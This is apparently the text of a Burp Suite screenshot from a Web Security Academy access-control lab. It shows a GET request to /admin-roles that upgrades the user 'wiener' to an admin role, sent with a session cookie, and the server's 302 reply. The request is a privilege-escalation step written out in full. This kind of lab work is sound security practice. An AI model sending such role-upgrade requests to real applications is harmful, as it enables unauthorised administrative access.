 请求
美化 Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a58009204cb0965802e69b3004a00dd.web-security-academy.net
3 Cookie: session=cHYHBIYVgklVrgfLUohoTtBLhGEUBvRp
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://0a58009204cb0965802e69b3004a00dd.web-security-academy.net
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a58009204cb0965802e69b3004a00dd.web-security-academy.net/admin
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6